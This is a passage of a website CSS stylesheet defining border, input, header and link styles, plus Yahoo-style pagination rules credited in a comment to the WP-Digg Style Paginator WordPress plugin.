	border-bottom-style: solid;
	border-top-color: #CCCCCC;
	border-right-color: #CCCCCC;
	border-bottom-color: #CCCCCC;
	border-left-color: #CCCCCC;
}
.botline3 {
	border-top-width: 1pt;
	border-right-width: 1pt;
	border-bottom-width: 1pt;
	border-left-width: 1pt;
	border-bottom-style: solid;
	border-top-color: #CCCCCC;
	border-right-color: #CCCCCC;
	border-bottom-color: #CCCCCC;
	border-left-color: #CCCCCC;
	border-top-style: none;
	border-right-style: none;
	border-left-style: none;
}
.r {
	border-top-width: 1pt;
	border-right-width: 1pt;
	border-bottom-width: 1pt;
	border-left-width: 1pt;
	border-right-style: solid;
	border-left-style: none;
	border-top-color: #CCCCCC;
	border-right-color: #CCCCCC;
	border-bottom-color: #CCCCCC;
	border-left-color: #CCCCCC;
	border-bottom-style: none;
	border-top-style: none;
}
.inputnw2 {
	FONT-SIZE: 11px;
	COLOR: #333333;
	FONT-FAMILY: Verdana, Arial, Helvetica, sans-serif;
	BACKGROUND-COLOR: #FFFFFF;
	TEXT-DECORATION: none;
	line-height: 18px;
	border: 1pt solid #CCCCCC;
	font-weight: normal;
	width: 280px;
	height: 17px;
	font-style: normal;
	font-variant: normal;
}
.Header2 {
	FONT-WEIGHT: bold;
	FONT-SIZE: 13px;
	COLOR: #000;
	FONT-FAMILY: Verdana, Arial, Helvetica, sans-serif;
	TEXT-DECORATION: none
}
.lines {
	font-size: 12px;
	color: #E25E0E;
}
.lines:hover {
	font-size: 12px;
	color: #000;
}
.input2 {
	FONT-SIZE: 11px;
	COLOR: #FFF;
	FONT-FAMILY: Verdana, Arial, Helvetica, sans-serif;
	BACKGROUND-COLOR: #E25E0E;
	TEXT-DECORATION: none;
	line-height: normal;
	font-weight: bold;
	width: 150px;
	height: 27px;
	padding-top: 0px;
	padding-right: 0px;
	padding-bottom: 3px;
	padding-left: 0px;
	border-top-width: 1px;
	border-right-width: 1px;
	border-bottom-width: 1px;
	border-left-width: 1px;
	border-top-style: solid;
	border-right-style: solid;
	border-bottom-style: none;
	border-left-style: solid;
	border-top-color: #FFF;
	border-right-color: #FFF;
	border-bottom-color: #FFF;
	border-left-color: #FFF;
	cursor: default;
}



/*
Plugin Name: WP-Digg Style Paginator
Plugin URI: http://www.mis-algoritmos.com/2007/09/09/wp-digg-style-pagination-plugin-v-10/
Author: Victor De la Rocha
Author URI: http://www.mis-algoritmos.com
*/
/*
Plugin Name: WP-Digg Style Paginator
Plugin URI: http://www.mis-algoritmos.com/2007/09/09/wp-digg-style-pagination-plugin-v-10/
Author: Victor De la Rocha
Author URI: http://www.mis-algoritmos.com
*/
/*CSS Yahoo new version style pagination*/
	div.pagination {
		padding: 3px;
		margin: 3px;
		text-align:center;
		font-family:Tahoma,Helvetica,sans-serif;
		font-size:.85em;
	}
	
	div.pagination a {
		border: 0px solid #ccdbe4;
		margin-right:3px;
		padding:2px 5px;

		background-position:bottom;
		text-decoration: none;
        color: #0061de;		
	}
	div.pagination a:hover, div.pagination a:active {
		border: 1px solid #2b55af;
		background-image:none;
		background-color:#3666d4;
		color: #fff;
	}
	div.pagination span.current {
		margin-right:3px;
		padding:1px 3px;
		
		font-weight: bold;
		color: #000;
	}
	div.pagination span.disabled {
		display:none;
	}
	div.pagination a.next{
		border:2px solid #ccdbe4;
		margin:0 0 0 10px;
	}
	div.pagination a.next:hover{
		border:2px solid #2b55af;
	}
	div.pagination a.prev{
		border:2px solid #ccdbe4;
		margin:0 10px 0 0;
	}
	div.pagination a.prev:hover{
		border:2px solid #2b55af;
	}

